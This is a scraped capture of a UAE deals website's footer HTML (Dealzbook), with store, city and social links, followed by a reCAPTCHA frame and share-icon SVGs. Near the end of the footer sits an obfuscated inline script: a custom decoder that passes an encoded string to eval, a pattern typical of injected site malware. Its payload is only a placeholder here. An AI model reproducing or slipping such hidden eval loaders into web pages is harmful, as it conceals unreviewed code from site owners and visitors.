class="app-store-icon"></a><a href=""><img src="/img/icons/app.svg" alt="Download from App Store" class="app-store-icon"></a></div></div></div></div><div class="copyright_d"><p>&copy; 2020-2025 Dealzbook. All Rights Reserved</p></div></div><div class="d-block d-sm-none container"><div class="row"><div class="col-6 displayBlock navigationLinksForExtraSmallScreen"><a class="displayBlock darkGray" href="https://www.dealzbook.ae"> Home</a><a class="displayBlock darkGray" href="https://www.dealzbook.ae/en/stores"> Stores</a><a class="displayBlock darkGray" href="https://www.dealzbook.ae/en/catalogs"> Catalogs</a><a class="displayBlock darkGray" href="https://www.dealzbook.ae/en/about-us"> About</a></div><div class="col-6 navigationLinksForExtraSmallScreen"><a class="darkGray displayBlock" href="https://www.dealzbook.ae/en/faq"><div>FAQ</div></a><a class="darkGray displayBlock" href="https://www.dealzbook.ae/en/contact-us"><div>Contact Us</div></a><a class="darkGray displayBlock" href="https://www.dealzbook.ae/en/contact-us"><div>Terms &amp; Conditions</div></a></div></div><div class="row subHeading"><div class="col-12 mobile-footer-sections"><div class="mobile-footer-section"><h3 class="mobile-footer-title">Stores</h3><div class="mobile-footer-content"><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/day-to-day">Day To Day</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/spinneys-market">Spinneys Market</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/fordeal">Fordeal</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/for-her">For Her</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/ubuy">Ubuy</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/watsons">Watsons</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/saramart">saramart</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/justlounge">Just Lounge</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/stores">All Stores</a></p></div></div><div class="mobile-footer-section"><h3 class="mobile-footer-title">Cities</h3><div class="mobile-footer-content"><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/abu-dhabi">Abu Dhabi</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/al-ain">Al Ain</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/dubai">Dubai</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/sharjah">Sharjah</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/ajman">Ajman</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/umm-al-quwain">Umm al Quwain</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/ras-al-khaimah">Ras Al Khaimah</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/al-fujairah">Al Fujairah</a></p></div></div><div class="mobile-footer-section"><h3 class="mobile-footer-title">countries</h3><div class="mobile-footer-content"><p class="textAlignCenter"><a target="_blank" href="https://www.dealzbook.ae">Dealzbook UAE</a></p></div></div></div><div class="col-sm-3"></div><div class="col-sm-3"><div class="h4 subHeading2 textAlignCenter">Follow Us On</div><div class="social social-link-f"><a href="https://www.facebook.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="facebook-title"><title id="facebook-title">Dealzsaudi Facebook</title><path d="M27.5 3.5H4.5C3.94687 3.5 3.5 3.94687 3.5 4.5V27.5C3.5 28.0531 3.94687 28.5 4.5 28.5H27.5C28.0531 28.5 28.5 28.0531 28.5 27.5V4.5C28.5 3.94687 28.0531 3.5 27.5 3.5ZM24.6125 10.7969H22.6156C21.05 10.7969 20.7469 11.5406 20.7469 12.6344V15.0437H24.4844L23.9969 18.8156H20.7469V28.5H16.85V18.8188H13.5906V15.0437H16.85V12.2625C16.85 9.03437 18.8219 7.275 21.7031 7.275C23.0844 7.275 24.2688 7.37813 24.6156 7.425V10.7969H24.6125Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="twitter-title"><title id="twitter-title">Dealzsaudi Twitter</title><path d="M29 7.94689C28.0437 8.35939 27.0031 8.65626 25.9312 8.77189C27.0441 8.11075 27.8774 7.06626 28.275 5.83439C27.2307 6.4556 26.0867 6.89121 24.8937 7.12189C24.3951 6.58885 23.792 6.1642 23.1221 5.87441C22.4522 5.58462 21.7298 5.4359 21 5.43751C18.0468 5.43751 15.6718 7.83126 15.6718 10.7688C15.6718 11.1813 15.7218 11.5938 15.8031 11.9906C11.3812 11.7594 7.43745 9.64689 4.81558 6.41251C4.33784 7.2285 4.08749 8.15759 4.09058 9.10314C4.09058 10.9531 5.0312 12.5844 6.46558 13.5438C5.62028 13.5105 4.79477 13.2781 4.0562 12.8656V12.9313C4.0562 15.5219 5.88745 17.6688 8.32808 18.1625C7.86982 18.2815 7.39841 18.3424 6.92495 18.3438C6.57808 18.3438 6.24995 18.3094 5.9187 18.2625C6.5937 20.375 8.55933 21.9094 10.9 21.9594C9.0687 23.3938 6.77495 24.2375 4.28433 24.2375C3.83745 24.2375 3.42495 24.2219 2.99683 24.1719C5.35933 25.6875 8.16245 26.5625 11.1812 26.5625C20.9812 26.5625 26.3437 18.4438 26.3437 11.3969C26.3437 11.1656 26.3437 10.9344 26.3281 10.7031C27.3656 9.94376 28.275 9.00314 29 7.94689Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="instagram-title"><title id="instagram-title">Dealzsaudi Instagram</title><path d="M23.12 7.28033C22.8035 7.28033 22.4942 7.37416 22.231 7.54997C21.9679 7.72578 21.7629 7.97567 21.6418 8.26803C21.5207 8.56039 21.489 8.8821 21.5507 9.19247C21.6124 9.50284 21.7648 9.78793 21.9886 10.0117C22.2124 10.2355 22.4974 10.3878 22.8078 10.4496C23.1182 10.5113 23.4399 10.4796 23.7323 10.3585C24.0246 10.2374 24.2745 10.0324 24.4503 9.76924C24.6261 9.50612 24.72 9.19678 24.72 8.88033C24.72 8.45598 24.5514 8.04901 24.2513 7.74895C23.9513 7.4489 23.5443 7.28033 23.12 7.28033ZM29.2533 10.507C29.2274 9.40072 29.0202 8.3062 28.64 7.26699C28.3009 6.37784 27.7733 5.5727 27.0933 4.90699C26.4331 4.22356 25.626 3.69923 24.7333 3.37366C23.6968 2.98187 22.6011 2.76994 21.4933 2.74699C20.08 2.66699 19.6266 2.66699 16 2.66699C12.3733 2.66699 11.92 2.66699 10.5066 2.74699C9.39883 2.76994 8.30308 2.98187 7.26663 3.37366C6.37553 3.70252 5.5692 4.22641 4.90663 4.90699C4.22319 5.56723 3.69886 6.37424 3.37329 7.26699C2.98151 8.30345 2.76957 9.3992 2.74663 10.507C2.66663 11.9203 2.66663 12.3737 2.66663 16.0003C2.66663 19.627 2.66663 20.0803 2.74663 21.4937C2.76957 22.6015 2.98151 23.6972 3.37329 24.7337C3.69886 25.6264 4.22319 26.4334 4.90663 27.0937C5.5692 27.7742 6.37553 28.2981 7.26663 28.627C8.30308 29.0188 9.39883 29.2307 10.5066 29.2537C11.92 29.3337 12.3733 29.3337 16 29.3337C19.6266 29.3337 20.08 29.3337 21.4933 29.2537C22.6011 29.2307 23.6968 29.0188 24.7333 28.627C25.626 28.3014 26.4331 27.7771 27.0933 27.0937C27.7763 26.4304 28.3044 25.6246 28.64 24.7337C29.0202 23.6945 29.2274 22.5999 29.2533 21.4937C29.2533 20.0803 29.3333 19.627 29.3333 16.0003C29.3333 12.3737 29.3333 11.9203 29.2533 10.507ZM26.8533 21.3337C26.8436 22.18 26.6903 23.0186 26.4 23.8137C26.1871 24.3939 25.8451 24.9182 25.4 25.347C24.9675 25.7877 24.4443 26.1289 23.8666 26.347C23.0716 26.6373 22.233 26.7906 21.3866 26.8003C20.0533 26.867 19.56 26.8803 16.0533 26.8803C12.5466 26.8803 12.0533 26.8803 10.72 26.8003C9.84115 26.8168 8.96609 26.6815 8.13329 26.4003C7.581 26.1711 7.08177 25.8307 6.66663 25.4003C6.22408 24.972 5.88642 24.4472 5.67996 23.867C5.35443 23.0605 5.17388 22.2029 5.14663 21.3337C5.14663 20.0003 5.06663 19.507 5.06663 16.0003C5.06663 12.4937 5.06663 12.0003 5.14663 10.667C5.1526 9.80173 5.31056 8.94425 5.61329 8.13366C5.84802 7.57087 6.20831 7.0692 6.66663 6.66699C7.07171 6.20855 7.57234 5.84445 8.13329 5.60033C8.94603 5.30705 9.80262 5.15376 10.6666 5.14699C12 5.14699 12.4933 5.06699 16 5.06699C19.5066 5.06699 20 5.06699 21.3333 5.14699C22.1797 5.1567 23.0182 5.30999 23.8133 5.60033C24.4192 5.8252 24.963 6.19079 25.4 6.66699C25.8369 7.07656 26.1783 7.5773 26.4 8.13366C26.6963 8.94557 26.8497 9.8027 26.8533 10.667C26.92 12.0003 26.9333 12.4937 26.9333 16.0003C26.9333 19.507 26.92 20.0003 26.8533 21.3337ZM16 9.16033C14.6477 9.16296 13.3266 9.56636 12.2035 10.3195C11.0804 11.0727 10.2058 12.1419 9.69014 13.392C9.17448 14.6421 9.04093 16.0169 9.30635 17.3429C9.57178 18.6688 10.2243 19.8864 11.1814 20.8416C12.1385 21.7969 13.3573 22.447 14.6838 22.7099C16.0102 22.9727 17.3848 22.8365 18.6339 22.3184C19.883 21.8003 20.9505 20.9236 21.7015 19.799C22.4525 18.6745 22.8533 17.3526 22.8533 16.0003C22.8551 15.1005 22.6789 14.2091 22.3349 13.3776C21.991 12.5461 21.486 11.7907 20.8491 11.1551C20.2122 10.5194 19.4559 10.0159 18.6237 9.67356C17.7915 9.33123 16.8998 9.15681 16 9.16033ZM16 20.4403C15.1218 20.4403 14.2634 20.1799 13.5332 19.6921C12.8031 19.2042 12.234 18.5107 11.8979 17.6994C11.5619 16.8881 11.474 15.9954 11.6453 15.1341C11.8166 14.2728 12.2395 13.4817 12.8604 12.8608C13.4814 12.2398 14.2725 11.817 15.1338 11.6456C15.995 11.4743 16.8878 11.5622 17.6991 11.8983C18.5104 12.2344 19.2038 12.8034 19.6917 13.5336C20.1796 14.2637 20.44 15.1222 20.44 16.0003C20.44 16.5834 20.3251 17.1608 20.102 17.6994C19.8789 18.2381 19.5518 18.7276 19.1395 19.1399C18.7272 19.5522 18.2378 19.8792 17.6991 20.1024C17.1604 20.3255 16.583 20.4403 16 20.4403Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="linkedin-title"><title id="linkedin-title">Dealzsaudi LinkedIn</title><path d="M27.5 3.5H4.5C3.94687 3.5 3.5 3.94687 3.5 4.5V27.5C3.5 28.0531 3.94687 28.5 4.5 28.5H27.5C28.0531 28.5 28.5 28.0531 28.5 27.5V4.5C28.5 3.94687 28.0531 3.5 27.5 3.5ZM10.9156 24.8031H7.20625V12.8719H10.9156V24.8031ZM9.0625 11.2406C8.63727 11.2406 8.22159 11.1145 7.86802 10.8783C7.51446 10.642 7.23889 10.3063 7.07616 9.91339C6.91343 9.52053 6.87085 9.08824 6.95381 8.67118C7.03677 8.25412 7.24154 7.87103 7.54222 7.57035C7.8429 7.26966 8.226 7.06489 8.64306 6.98194C9.06011 6.89898 9.49241 6.94156 9.88527 7.10428C10.2781 7.26701 10.6139 7.54258 10.8502 7.89615C11.0864 8.24971 11.2125 8.66539 11.2125 9.09062C11.2094 10.2781 10.2469 11.2406 9.0625 11.2406ZM24.8031 24.8031H21.0969V19C21.0969 17.6156 21.0719 15.8375 19.1688 15.8375C17.2406 15.8375 16.9438 17.3438 16.9438 18.9V24.8031H13.2406V12.8719H16.7969V14.5031H16.8469C17.3406 13.5656 18.55 12.575 20.3563 12.575C24.1125 12.575 24.8031 15.0469 24.8031 18.2594V24.8031Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="youtube-title"><title id="youtube-title">Dealzsaudi YouTube</title><path d="M26.1413 9.32634C26.04 8.92901 25.752 8.62901 25.4226 8.53701C24.84 8.37301 22 7.99967 16 7.99967C9.99996 7.99967 7.16263 8.37301 6.57463 8.53701C6.24929 8.62767 5.96129 8.92767 5.85863 9.32634C5.71329 9.89167 5.33329 12.261 5.33329 15.9997C5.33329 19.7383 5.71329 22.1063 5.85863 22.6743C5.95996 23.0703 6.24796 23.3703 6.57596 23.461C7.16263 23.6263 9.99996 23.9997 16 23.9997C22 23.9997 24.8386 23.6263 25.4253 23.4623C25.7506 23.3717 26.0386 23.0717 26.1413 22.673C26.2866 22.1077 26.6666 19.733 26.6666 15.9997C26.6666 12.2663 26.2866 9.89301 26.1413 9.32634ZM28.724 8.66367C29.3333 11.0397 29.3333 15.9997 29.3333 15.9997C29.3333 15.9997 29.3333 20.9597 28.724 23.3357C28.3853 24.649 27.3946 25.6823 26.14 26.0317C23.8613 26.6663 16 26.6663 16 26.6663C16 26.6663 8.14263 26.6663 5.85996 26.0317C4.59996 25.677 3.61063 24.645 3.27596 23.3357C2.66663 20.9597 2.66663 15.9997 2.66663 15.9997C2.66663 15.9997 2.66663 11.0397 3.27596 8.66367C3.61463 7.35034 4.60529 6.31701 5.85996 5.96767C8.14263 5.33301 16 5.33301 16 5.33301C16 5.33301 23.8613 5.33301 26.14 5.96767C27.4 6.32234 28.3893 7.35434 28.724 8.66367ZM13.3333 20.6663V11.333L21.3333 15.9997L13.3333 20.6663Z" fill="white"></path></svg></a></div><div class="app_store"><div class="links"><a href=""><svg class="app-store-icon" width="118" height="32" viewbox="0 0 118 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="google-play-title-2"><title id="google-play-title-2">Download from Google Play Store</title><path d="M113.645 31.916H4.77099C2.37575 31.916 0.416016 30.1207 0.416016 27.9265V3.9895C0.416016 1.79528 2.37575 0 4.77099 0H113.645C116.041 0 118 1.79528 118 3.9895V27.9265C118 30.1207 116.041 31.916 113.645 31.916Z" fill="#000"></path><path d="M113.645 0.63832C115.666 0.63832 117.303 2.13837 117.303 3.9895V27.9265C117.303 29.7776 115.666 31.2777 113.645 31.2777H4.77099C2.75028 31.2777 1.11281 29.7776 1.11281 27.9265V3.9895C1.11281 2.13837 2.75028 0.63832 4.77099 0.63832H113.645ZM113.645 0H4.77099C2.37575 0 0.416016 1.79528 0.416016 3.9895V27.9265C0.416016 30.1207 2.37575 31.916 4.77099 31.916H113.645C116.041 31.916 118 30.1207 118 27.9265V3.9895C118 1.79528 116.041 0 113.645 0Z" fill="#9A9A9A"></path><path d="M41.7184 8.17157C41.7184 8.8419 41.5006 9.37658 41.0652 9.76761C40.5774 10.2384 39.9329 10.4778 39.149 10.4778C38.3913 10.4778 37.7555 10.2384 37.2242 9.75963C36.6929 9.28081 36.4316 8.6823 36.4316 7.98004C36.4316 7.2698 36.6929 6.67927 37.2242 6.20046C37.7555 5.72164 38.3913 5.48224 39.149 5.48224C39.5236 5.48224 39.8807 5.54608 40.2203 5.68174C40.56 5.81741 40.83 5.99297 41.039 6.21642L40.5774 6.63937C40.229 6.2643 39.7587 6.07277 39.149 6.07277C38.6003 6.07277 38.1213 6.24834 37.7207 6.60745C37.32 6.95858 37.1197 7.42143 37.1197 7.98802C37.1197 8.55462 37.32 9.01747 37.7207 9.3686C38.1213 9.71973 38.6003 9.90327 39.149 9.90327C39.7326 9.90327 40.2203 9.72771 40.6123 9.3686C40.8648 9.13717 41.0129 8.80998 41.0477 8.39501H39.149V7.82044H41.6835C41.701 7.94014 41.7184 8.05984 41.7184 8.17157Z" fill="white"></path></svg></a><a href=""><svg class="app-store-icon" width="107" height="33" viewbox="0 0 107 33" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="app-store-title-2"><title id="app-store-title-2">Download from App Store</title><path d="M97.7592 0H8.45951C8.13995 0 7.82038 0 7.49195 0C7.21677 0 6.95047 0.00813159 6.67529 0.00813159C6.08055 0.0162632 5.48581 0.0650527 4.89995 0.1545C4.31408 0.243948 3.74597 0.414711 3.21337 0.66679C2.68077 0.910738 2.19255 1.236 1.77534 1.62632C1.34926 2.0085 0.994192 2.45574 0.72789 2.94364C0.461589 3.43153 0.275178 3.95195 0.168658 4.48864C0.0710137 5.02532 0.0177534 5.57014 0.00887671 6.11496C0.00887671 6.36704 0 6.61912 0 6.86306V25.6552C0 25.9073 0.00887671 26.1512 0.0177534 26.4033C0.0266301 26.9481 0.0798904 27.4929 0.177534 28.0296C0.275178 28.5663 0.461589 29.0948 0.736767 29.5746C1.00307 30.0625 1.35814 30.5016 1.78422 30.8838C2.20142 31.2741 2.68964 31.5912 3.22225 31.8433C3.75485 32.0873 4.32296 32.2662 4.90882 32.3556C5.49469 32.4451 6.08943 32.4938 6.68417 32.502C6.95047 32.5182 7.21677 32.5264 7.49195 32.5264C7.82038 32.5264 8.13995 32.5264 8.45951 32.5264H97.7592C98.0788 32.5264 98.3984 32.5264 98.7179 32.5264C98.9842 32.5264 99.2683 32.5264 99.5346 32.5182C100.129 32.5101 100.724 32.4613 101.31 32.3719C101.896 32.2824 102.473 32.1035 103.005 31.8596C103.538 31.6156 104.017 31.2904 104.443 30.9C104.869 30.5179 105.216 30.0706 105.491 29.5909C105.757 29.103 105.944 28.5825 106.041 28.0459C106.139 27.5092 106.192 26.9644 106.21 26.4195C106.21 26.1675 106.21 25.9235 106.21 25.6714C106.219 25.3787 106.219 25.086 106.219 24.7851V7.75754C106.219 7.45667 106.219 7.16393 106.21 6.87119C106.21 6.61912 106.21 6.37517 106.21 6.12309C106.201 5.57827 106.148 5.03346 106.041 4.49677C105.944 3.96009 105.757 3.43966 105.491 2.95177C104.94 1.97598 104.071 1.17908 103.005 0.674922C102.473 0.430974 101.905 0.260211 101.31 0.162632C100.724 0.0731843 100.129 0.0243948 99.5346 0.0162632C99.2683 0.0162632 98.9842 0.00813159 98.7179 0.00813159C98.4072 0 98.0788 0 97.7592 0Z" fill="#9A9A9A"></path></svg></a></div></div></div></div></div></div></div><script src="https://www.dealzbook.ae/js/jquery.js"></script><script src="https://www.dealzbook.ae/js/popper.min.js"></script><script src="https://www.dealzbook.ae/js/bootstrap.min.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4000479178282287" crossorigin="anonymous"></script><script>var _0xc86e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe48c(d,e,f){var g=_0xc86e[2][_0xc86e[1]](_0xc86e[0]);var h=g[_0xc86e[3]](0,e);var i=g[_0xc86e[3]](0,f);var j=d[_0xc86e[1]](_0xc86e[0])[_0xc86e[10]]()[_0xc86e[9]](function(a,b,c){if(h[_0xc86e[4]](b)!==-1)return a+=h[_0xc86e[4]](b)*(Math[_0xc86e[8]](e,c))},0);var k=_0xc86e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc86e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe48c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",16,"biPBdRuyZ",10,6,26))</script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="M5Eh7WICDv1bASH4bkvimw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769939811697');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dealzbook.ae/img/icons/share-icon-facebook.svg
body_size: 464
content:
<svg width="32" height="29" viewBox="0 0 32 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.04027 0H29.9597C31.0841 0 32 0.817871 32 1.83453V26.9386C32 27.9496 31.0904 28.7732 29.9597 28.7732H2.04027C0.91591 28.7732 0 27.9553 0 26.9386V1.83453C0 0.817871 0.909593 0 2.04027 0Z" fill="#3D537E"/>
<path d="M20.927 3.86777V7.82081H18.7288C17.9708 7.82081 17.6297 8.62164 17.6297 9.3032V11.7739H20.927V15.7269H17.6297V23.633H13.2333V15.7269H9.93604V11.7739H13.2333V7.82081C13.2333 5.63982 15.2041 3.86777 17.6297 3.86777H20.927Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.dealzbook.ae/img/icons/share-icon-whatsapp.svg
body_size: 1624
content:
<svg width="32" height="29" viewBox="0 0 32 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.04027 0H29.9597C31.0841 0 32 0.817871 32 1.83453V26.9386C32 27.9496 31.0904 28.7732 29.9597 28.7732H2.04027C0.91591 28.7732 0 27.9553 0 26.9386V1.83453C0 0.817871 0.909593 0 2.04027 0Z" fill="#39BB59"/>
<path d="M20.5731 15.619C20.8069 15.7269 20.9585 15.7894 21.0027 15.8689C21.0595 15.9598 21.0406 16.3801 20.8069 16.8628C20.6174 17.3342 19.6509 17.7886 19.2214 17.8056C18.7919 17.8227 18.7792 18.1067 16.4547 17.1922C14.1302 16.2778 12.7279 14.04 12.6142 13.898C12.5005 13.756 11.7172 12.7394 11.7551 11.7057C11.7994 10.6834 12.3994 10.1949 12.6458 9.99043C12.8669 9.77461 13.1195 9.74621 13.2838 9.7746H13.7259C13.8649 9.7746 14.0607 9.72349 14.2376 10.1551L14.8819 11.7284C14.9387 11.8363 14.9766 11.9613 14.8882 12.0976L14.6355 12.444L14.2692 12.7962C14.1555 12.8984 14.0291 13.0063 14.1555 13.2165C14.2692 13.4323 14.7366 14.1309 15.3872 14.7102C16.2399 15.4486 16.9853 15.6928 17.2064 15.8007C17.4275 15.92 17.5728 15.903 17.7117 15.7666L18.4697 14.9772C18.6466 14.767 18.7982 14.8181 19.0129 14.8863L20.5731 15.619ZM16.1326 5.57166C21.2932 5.57166 25.4748 9.33159 25.4748 13.9719C25.4748 18.6122 21.2932 22.3721 16.1326 22.3721C14.2944 22.3721 12.5826 21.895 11.1361 21.0715L6.79028 22.3721L8.23679 18.4645C7.32088 17.1638 6.79028 15.6247 6.79028 13.9719C6.79028 9.33159 10.9782 5.57166 16.1326 5.57166ZM16.1326 7.25284C12.0078 7.25284 8.66 10.2631 8.66 13.9719C8.66 15.4145 9.16533 16.7549 10.0244 17.8454L9.12743 20.2706L11.8246 19.4641C13.0374 20.2365 14.5218 20.6909 16.1326 20.6909C20.2573 20.6909 23.6051 17.6807 23.6051 13.9719C23.6114 10.2574 20.2636 7.25284 16.1326 7.25284Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.dealzbook.ae/img/icons/share-icon-twitter.svg
body_size: 1252
content:
<svg width="32" height="29" viewBox="0 0 32 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.04027 0H29.9597C31.0841 0 32 0.817871 32 1.83453V26.9386C32 27.9496 31.0904 28.7732 29.9597 28.7732H2.04027C0.91591 28.7732 0 27.9553 0 26.9386V1.83453C0 0.817871 0.909593 0 2.04027 0Z" fill="#1182B4"/>
<path d="M25.7528 8.82049C25.0516 9.11016 24.2936 9.29759 23.5104 9.38846C24.3126 8.95113 24.9316 8.26389 25.2222 7.43466C24.4642 7.8436 23.6241 8.13326 22.7397 8.29797C22.0197 7.59369 21.009 7.18475 19.8594 7.18475C17.718 7.18475 15.9683 8.75802 15.9683 10.7005C15.9683 10.9788 16.0062 11.2514 16.0694 11.5013C12.8226 11.3536 9.93595 9.95075 8.00938 7.82655C7.6746 8.3434 7.47879 8.95113 7.47879 9.58725C7.47879 10.8084 8.16098 11.8932 9.22217 12.5066C8.57788 12.5066 7.97148 12.3419 7.4472 12.0977C7.4472 12.0977 7.4472 12.0977 7.4472 12.1204C7.4472 13.8243 8.79896 15.2499 10.5866 15.5736C10.2581 15.6531 9.91069 15.6986 9.55696 15.6986C9.31061 15.6986 9.06426 15.6758 8.83054 15.6304C9.32324 17.0162 10.7571 18.0499 12.4752 18.0727C11.1424 19.0212 9.45589 19.5835 7.61775 19.5835C7.30824 19.5835 6.99872 19.5664 6.68921 19.5323C8.41996 20.532 10.4855 21.117 12.69 21.117C19.872 21.117 23.8262 15.7554 23.8262 11.1037C23.8262 10.9504 23.8262 10.8027 23.8199 10.6437C24.5652 10.1552 25.2222 9.53045 25.7528 8.82049Z" fill="white"/>
</svg>
